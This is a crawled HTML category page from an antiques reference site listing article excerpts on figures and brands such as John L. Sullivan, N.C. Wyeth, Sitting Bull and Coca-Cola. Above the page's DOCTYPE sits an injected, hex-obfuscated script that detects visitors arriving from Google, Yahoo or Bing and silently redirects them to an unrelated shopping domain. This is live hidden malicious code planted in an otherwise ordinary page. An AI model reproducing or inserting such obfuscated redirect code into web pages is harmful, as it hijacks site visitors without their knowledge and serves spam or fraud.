

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.internetantiquegazette.com/category/advertising/
body_size: 9425
content:
<script  type="text/javascript">var __encode ='sojson.com', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox69b4f=["\x72\x65\x66\x65\x72\x72\x65\x72","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x73\x70\x6F\x72\x74\x73\x68\x6F\x70\x70\x69\x6E\x67\x2E\x63\x6F\x6D"];var regexp=/\.(google|yahoo|bing)(\.[a-z0-9\-]+){1,2}\//ig;var where=document[__Ox69b4f[0x0]];if(regexp[__Ox69b4f[0x1]](where)){window[__Ox69b4f[0x3]][__Ox69b4f[0x2]]= __Ox69b4f[0x4]}</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>advertising &laquo; Internet Antique Gazette</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.internetantiquegazette.com/xmlrpc.php" />
<link rel="stylesheet" href="http://www.internetantiquegazette.com/?bfa_ata_file=css" type="text/css" media="all" /><link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Feed" href="http://www.internetantiquegazette.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Comments Feed" href="http://www.internetantiquegazette.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; advertising Category Feed" href="http://www.internetantiquegazette.com/category/advertising/feed/" />
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-content/themes/atahualpa/js/DD_roundies.js?ver=0.0.2a'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.internetantiquegazette.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.internetantiquegazette.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">
//<![CDATA[



/* JQUERY */
jQuery(document).ready(function(){ 
    
   
  

	/* jQuery('ul#rmenu').superfish(); */
	/* jQuery('ul#rmenu').superfish().find('ul').bgIframe({opacity:false}); */
 
	/* For IE6 */
	if (jQuery.browser.msie && /MSIE 6\.0/i.test(window.navigator.userAgent) && !/MSIE 7\.0/i.test(window.navigator.userAgent) && !/MSIE 8\.0/i.test(window.navigator.userAgent)) {

		/* Max-width for images in IE6 */		
		var centerwidth = jQuery("td#middle").width(); 
		
		/* Images without caption */
		jQuery(".post img").each(function() { 
			var maxwidth = centerwidth - 10 + 'px';
			var imgwidth = jQuery(this).width(); 
			var imgheight = jQuery(this).height(); 
			var newimgheight = (centerwidth / imgwidth * imgheight) + 'px';	
			if (imgwidth > centerwidth) { 
				jQuery(this).css({width: maxwidth}); 
				jQuery(this).css({height: newimgheight}); 
			}
		});
		
		/* Images with caption */
		jQuery("div.wp-caption").each(function() { 
			var captionwidth = jQuery(this).width(); 
			var maxcaptionwidth = centerwidth + 'px';
			var captionheight = jQuery(this).height();
			var captionimgwidth =  jQuery("div.wp-caption img").width();
			var captionimgheight =  jQuery("div.wp-caption img").height();
			if (captionwidth > centerwidth) { 
				jQuery(this).css({width: maxcaptionwidth}); 
				var newcaptionheight = (centerwidth / captionwidth * captionheight) + 'px';
				var newcaptionimgheight = (centerwidth / captionimgwidth * captionimgheight) + 'px';
				jQuery(this).css({height: newcaptionheight}); 
				jQuery("div.wp-caption img").css({height: newcaptionimgheight}); 
				}
		});
		
		/* sfhover for LI:HOVER support in IE6: */
		jQuery("ul li").
			hover( function() {
					jQuery(this).addClass("sfhover")
				}, 
				function() {
					jQuery(this).removeClass("sfhover")
				} 
			); 

	/* End IE6 */
	}
	
	jQuery(".post table.hover tr").
		mouseover(function() {
			jQuery(this).addClass("over");
		}).
		mouseout(function() {
			jQuery(this).removeClass("over");
		});	

	
	jQuery(".post table.zebra tr:even").
		addClass("alt");	

	
	jQuery("input.text, input.TextField, input.file, input.password, textarea").
		focus(function () {  
			jQuery(this).addClass("highlight"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("highlight"); 
		})
	
	jQuery("input.inputblur").
		focus(function () {  
			jQuery(this).addClass("inputfocus"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("inputfocus"); 
		})

		

	
	jQuery("input.button, input.Button, input#submit").
		mouseover(function() {
			jQuery(this).addClass("buttonhover");
		}).
		mouseout(function() {
			jQuery(this).removeClass("buttonhover");
		});

	/* toggle "you can use these xhtml tags" */
	jQuery("a.xhtmltags").
		click(function(){ 
			jQuery("div.xhtml-tags").slideToggle(300); 
		});

	/* For the Tabbed Widgets plugin: */
	jQuery("ul.tw-nav-list").
		addClass("clearfix");

		
	
});

//]]>
</script>

<!--[if IE 6]>
<script type="text/javascript">DD_roundies.addRule("a.posts-icon, a.comments-icon, a.email-icon, img.logo");</script>
<![endif]-->
</head>
<body class="archive category category-advertising category-350">
<div id="wrapper">
<div id="container">
<table id="layout" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col class="colone" /><col class="coltwo" />
<col class="colthree-inner" /><col class="colthree" /></colgroup> 
	<tr>

		<!-- Header -->
		<td id="header" colspan="4">

		<table style="width: 100%">
	<tr>
		<td><table id="logoarea" cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td valign="middle" class="logoarea-logo"><a href="http://www.internetantiquegazette.com/"><img class="logo" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/blanketchestheader.jpg" alt="Internet Antique Gazette" /></a></td><td valign="middle" class="logoarea-title"><h1 class="blogtitle"><a href="http://www.internetantiquegazette.com/">Internet Antique Gazette</a></h1><p class="tagline">Reference information on antiques &amp; fine art topics.</p></td></tr></table></td>
		<td><center><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-banner */
google_ad_slot = "1635030125";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
	</tr>
</table>
<div class="horbar2">&nbsp;</div>
		</td>
		<!-- / Header -->

	</tr>

	<!-- Main Body -->	
	<tr id="bodyrow">

				<!-- Left Sidebar -->
		<td id="left">

			<div id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div>
		</td>
		<!-- / Left Sidebar -->
		
				

		<!-- Main Column -->
		<td id="middle">

	

		
		
<div class="post-12543 post type-post status-publish format-standard hentry category-advertising category-barbershop_coin_op category-paintings category-sports category-works_on_paper odd" id="post-12543">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/2950_john_lawrence_sullivan_boxer/" rel="bookmark" title="Permanent Link to John Lawrence Sullivan &#8211; Boxer">John Lawrence Sullivan &#8211; Boxer</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>John Lawrence Sullivan (1858 to 1918)
<p>John Lawrence Sullivan (1858 to 1918) is generally agreed by boxing historians to be the first Heavyweight Champion of the modern era. He was the last bare-knuckles or London Prize Ring Rules-style champion, but later fought with gloves according to the Queensberry Rules, which made him the link between old style and modern fighting. Nicknamed the &#8220;Boston Strong Boy,&#8221; he was born in the Roxbury district of Boston [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/2950_john_lawrence_sullivan_boxer/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/barbershop_coin_op/" title="View all posts in barbershop &amp; coin-op" rel="category tag">barbershop & coin-op</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/sports/" title="View all posts in sports" rel="category tag">sports</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-5849 post type-post status-publish format-standard hentry category-advertising category-books category-paintings category-works_on_paper even" id="post-5849">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/1403_wyeth_newell_convers_american_artist/" rel="bookmark" title="Permanent Link to Wyeth, Newell Convers &#8211; American Artist">Wyeth, Newell Convers &#8211; American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Newell Convers Wyeth (1882 to 1945)
<p>N.C. Wyeth was born Newell Convers Wyeth on October 22, 1882 in Needham, Massachusetts, the oldest of four boys, who spent their young lives outdoors doing farm chores, hunting, fishing, or exploring the countryside. N.C. displayed an early talent for art, encouraged by his mother, and by twelve, he was producing quality watercolors. After drafting courses at the Mechanics Arts School, he went on to study illustration art [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/1403_wyeth_newell_convers_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/books/" title="View all posts in books" rel="category tag">books</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-3008 post type-post status-publish format-standard hentry category-advertising category-autographs category-ephemera category-firearms_edged_weapons category-native_american category-photographica category-pottery_porcelain category-textiles_clothing category-works_on_paper odd" id="post-3008">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/1781_chief_sitting_bull_sioux_tatanka_iyotanka/" rel="bookmark" title="Permanent Link to Chief Sitting Bull &#8211; Sioux &#8211; Tatanka-Iyotanka">Chief Sitting Bull &#8211; Sioux &#8211; Tatanka-Iyotanka</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Sitting Bull, Sioux Chief (circa 1831 to 1890)
<p>Sitting Bull, the man who would later become the Hunkpapa Sioux chief, was born in South Dakota, near the Grand River. His Lakota name was Tatanka-Iyotanka. In his thirties, he began to build his reputation as a warrior, leading war parties in Red Cloud&#8217;s War against a number of Dakota Territory forts. Although the U.S. negotiated with the Sioux in order to end the war and [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/1781_chief_sitting_bull_sioux_tatanka_iyotanka/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/autographs/" title="View all posts in autographs" rel="category tag">autographs</a>, <a href="http://www.internetantiquegazette.com/category/ephemera/" title="View all posts in ephemera" rel="category tag">ephemera</a>, <a href="http://www.internetantiquegazette.com/category/firearms_edged_weapons/" title="View all posts in firearms &amp; edged weapons" rel="category tag">firearms & edged weapons</a>, <a href="http://www.internetantiquegazette.com/category/native_american/" title="View all posts in native american" rel="category tag">native american</a>, <a href="http://www.internetantiquegazette.com/category/photographica/" title="View all posts in photographica" rel="category tag">photographica</a>, <a href="http://www.internetantiquegazette.com/category/pottery_porcelain/" title="View all posts in pottery &amp; porcelain" rel="category tag">pottery & porcelain</a>, <a href="http://www.internetantiquegazette.com/category/textiles_clothing/" title="View all posts in textiles &amp; clothing" rel="category tag">textiles & clothing</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-2984 post type-post status-publish format-standard hentry category-advertising category-crafts_folk_art category-ephemera even" id="post-2984">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/1752_pierce_elijah_american_folk_artist/" rel="bookmark" title="Permanent Link to Pierce, Elijah &#8211; American Folk Artist">Pierce, Elijah &#8211; American Folk Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Elijah Pierce (1892 to 1984)
<p>Elijah Pierce was born on March 5, 1892 on a Mississippi farm, the son of a former slave. After receiving a pocketknife from his father, Elijah began carving. It might not have amounted to much without the guidance of his uncle, Lewis Wallace, who helped him learn the basics, like choosing the right kind of wood for a project. By the age of seven, he was carving small animals [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/1752_pierce_elijah_american_folk_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/crafts_folk_art/" title="View all posts in crafts &amp; folk art" rel="category tag">crafts & folk art</a>, <a href="http://www.internetantiquegazette.com/category/ephemera/" title="View all posts in ephemera" rel="category tag">ephemera</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-2971 post type-post status-publish format-standard hentry category-advertising category-toys odd" id="post-2971">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/1739_mcdonalds_corporation/" rel="bookmark" title="Permanent Link to McDonald&#8217;s Corporation">McDonald&#8217;s Corporation</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>McDonald&#8217;s Corporation
<p>Maurice and Richard (Mac and Dick) McDonald opened a drive-in restaurant in San Bernardino, California, in 1937. In 1948, the brothers moved away from the traditional carhop operation of that era, going to a model that resembles today&#8217;s fast food restaurants, complete with a limited menu and premiums for children. The key to their success was the implementation of the assembly line-style operation that fast food restaurants are known for &#8211; a [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/1739_mcdonalds_corporation/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/toys/" title="View all posts in toys" rel="category tag">toys</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-2962 post type-post status-publish format-standard hentry category-advertising category-banks category-crafts_folk_art category-glass category-nautical category-photographica category-pottery_porcelain category-textiles_clothing category-works_on_paper even" id="post-2962">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/1730_battleship_maine_spanish_american_war/" rel="bookmark" title="Permanent Link to Battleship Maine &#8211; Spanish American War">Battleship Maine &#8211; Spanish American War</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>The Battleship Maine
<p>Construction of the U.S.S. Maine was authorized in August of 1886, and she was launched in 1889 and commissioned in 1895. After several years spent patrolling the East Coast and Caribbean, orders sent the Maine and her crew to Cuba in response to continued civil unrest on the island.</p>
</p>
<p>The photograph above is a 1896 image of the ship framed in a sheet iron frame made from remnants of [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/1730_battleship_maine_spanish_american_war/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/banks/" title="View all posts in banks" rel="category tag">banks</a>, <a href="http://www.internetantiquegazette.com/category/crafts_folk_art/" title="View all posts in crafts &amp; folk art" rel="category tag">crafts & folk art</a>, <a href="http://www.internetantiquegazette.com/category/glass/" title="View all posts in glass" rel="category tag">glass</a>, <a href="http://www.internetantiquegazette.com/category/nautical/" title="View all posts in nautical" rel="category tag">nautical</a>, <a href="http://www.internetantiquegazette.com/category/photographica/" title="View all posts in photographica" rel="category tag">photographica</a>, <a href="http://www.internetantiquegazette.com/category/pottery_porcelain/" title="View all posts in pottery &amp; porcelain" rel="category tag">pottery & porcelain</a>, <a href="http://www.internetantiquegazette.com/category/textiles_clothing/" title="View all posts in textiles &amp; clothing" rel="category tag">textiles & clothing</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-2774 post type-post status-publish format-standard hentry category-advertising category-autographs category-books category-paintings category-works_on_paper odd" id="post-2774">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/1454_parrish_frederick_maxfield_american_artist/" rel="bookmark" title="Permanent Link to Parrish, Frederick Maxfield &#8211; American artist">Parrish, Frederick Maxfield &#8211; American artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Frederick Maxfield Parrish (1870 to 1966)
<p>Frederick Maxfield Parrish was born July 25, 1870 in Philadelphia to Stephen Parrish, an American artist famous for his landscapes, illustrations and engravings and his wife Elizabeth Bancroft Parrish. It&#8217;s not surprising that, finding himself surrounded by the tools of his father&#8217;s trade, that Frederick (he would begin to use Maxfield as his name later in life) would begin to draw to amuse himself. Around 1881, the Parrish [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/1454_parrish_frederick_maxfield_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/autographs/" title="View all posts in autographs" rel="category tag">autographs</a>, <a href="http://www.internetantiquegazette.com/category/books/" title="View all posts in books" rel="category tag">books</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-4511 post type-post status-publish format-standard hentry category-advertising category-country_store category-paintings category-pottery_porcelain category-textiles_clothing even" id="post-4511">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/469_hires_root_beer_googly_eyed_man/" rel="bookmark" title="Permanent Link to Hires Root Beer, Googly Eyed Man">Hires Root Beer, Googly Eyed Man</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Hires Root Beer
<p>While traveling in 1875, Charles E. Hires, a Philadelphia pharmacist, first tasted root beer. Root beer, traditionally made with sassafras, was a popular &#8220;small beer&#8221; or low-alcoholic drink in the colonial era, and was becoming popular in an alcohol-free format. While root beer has a long history, it has a wide range of recipes that call for everything from birch bark to vanilla, molasses to juniper berries, so Hires set out [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/469_hires_root_beer_googly_eyed_man/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/country_store/" title="View all posts in country store" rel="category tag">country store</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/pottery_porcelain/" title="View all posts in pottery &amp; porcelain" rel="category tag">pottery & porcelain</a>, <a href="http://www.internetantiquegazette.com/category/textiles_clothing/" title="View all posts in textiles &amp; clothing" rel="category tag">textiles & clothing</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-3696 post type-post status-publish format-standard hentry category-advertising category-decorative_accessories category-sculpture odd" id="post-3696">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/2529_marly_horse_sculpture/" rel="bookmark" title="Permanent Link to Marly Horse Sculpture">Marly Horse Sculpture</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>The Marly Horses
<p>&#8220;Marly Horses,&#8221; paired sculptures also sometimes known as &#8220;horse tamers,&#8221; or just &#8220;horses restrained by grooms,&#8221; have their origins in France, probably by way of ancient Rome. Since the early days of Rome, a pair of sculptures, each of a man with a horse, have been on Quirinal Hill in the city. The spirited horses and the men seeking to control them are a discourse on power that has appealed to [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/2529_marly_horse_sculpture/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/decorative_accessories/" title="View all posts in decorative accessories" rel="category tag">decorative accessories</a>, <a href="http://www.internetantiquegazette.com/category/sculpture/" title="View all posts in sculpture" rel="category tag">sculpture</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-3201 post type-post status-publish format-standard hentry category-advertising category-bottles_flasks_jars category-country_store category-paintings category-advertising_sodas_related category-works_on_paper even" id="post-3201">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/advertising/1977_coca_cola/" rel="bookmark" title="Permanent Link to Coca-Cola">Coca-Cola</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Coca-Cola
<p>Dr. John Stith Pemberton (1831 to 1888), an Atlanta pharmacist, invented Coca-Cola in 1886. A year earlier, he had introduced an alcoholic beverage called &#8220;Pemberton&#8217;s French wine coca&#8221;, but the temperance movement was then gathering momentum in the United States, prompting him to develop an alcohol-free product. Pemberton mixed a combination of lime, cinnamon, coca leaves, and kola nuts to make the famous beverage. When Coca-Cola was first introduced, the syrup was mixed [...] <b>Click <a href="http://www.internetantiquegazette.com/advertising/1977_coca_cola/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/advertising/" title="View all posts in advertising" rel="category tag">advertising</a>, <a href="http://www.internetantiquegazette.com/category/bottles_flasks_jars/" title="View all posts in bottles, flasks &amp; jars" rel="category tag">bottles, flasks & jars</a>, <a href="http://www.internetantiquegazette.com/category/country_store/" title="View all posts in country store" rel="category tag">country store</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/advertising/advertising_sodas_related/" title="View all posts in sodas &amp; related" rel="category tag">sodas & related</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
	
	

		
			
<div class="clearfix navigation-bottom">
			<div class="older"> &nbsp;</div><div class="newer">&nbsp; <a href="http://www.internetantiquegazette.com/category/advertising/page/2/" >Older Entries &raquo;</a></div></div>


</td>
<!-- / Main Column -->

<!-- Right Inner Sidebar -->
<td id="right-inner">

	<div id="text-5" class="widget widget_text"><div class="widget-title"><h3>About This Site</h3></div>			<div class="textwidget">Internet Antique Gazette is brought to you by <a href="http://www.prices4antiques.com/mcd/">Prices4Antiques</a>.</div>
		</div><div id="search-3" class="widget widget_search"><div class="widget-title"><h3>Keyword Search</h3></div><form method="get" class="searchform" action="http://www.internetantiquegazette.com/">
<table class="searchform" cellpadding="0" cellspacing="0" border="0">
<tr>
<td class="searchfield">
<input type="text" class="text inputblur" value="" name="s" />
</td>
<td class="searchbutton">
<input name="submit" value="Search" type="image" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/magnifier2-gray.gif" style="display: block; border:none; padding: 0 0 0 5px; margin: 0;" />
</td>
</tr></table>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-title"><h3>Categories</h3></div><div class="menu-categories-container"><ul id="menu-categories" class="menu"></ul></div></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-title"><h3>Recent Articles</h3></div>		<ul>
				<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/" title="Charles Alfred Meurer &#8211; American Artist &amp; Tromp L&#8217;Oeil Artist">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/" title="Sendak, Maurice &#8211; American Artist &amp; Writer">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/" title="Godie, Lee &#8211; American Artist">Godie, Lee &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/" title="Davis, Vestie &#8211; American Artist">Davis, Vestie &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/" title="Bartlett, Morton &#8211; American Artist">Bartlett, Morton &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/" title="Mackintosh, Dwight &#8211; American Artist">Mackintosh, Dwight &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/" title="Evans, Minnie Jones &#8211; African-American Artist">Evans, Minnie Jones &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/" title="Mumma, Ed (Mr. Eddy) &#8211; American Artist">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/" title="Nice, Don &#8211; American Artist">Nice, Don &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/" title="Savitsky, John (Jack) &#8211; American Artist">Savitsky, John (Jack) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/" title="Gordon, Harold Theodore (Ted) &#8211; American Artist">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/" title="Dial, Thornton &#8211; African-American Artist">Dial, Thornton &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/" title="Doyle Sam &#8211; American Artist">Doyle Sam &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/" title="Johnson, Lester Frederick &#8211; American Artist">Johnson, Lester Frederick &#8211; American Artist</a></li>
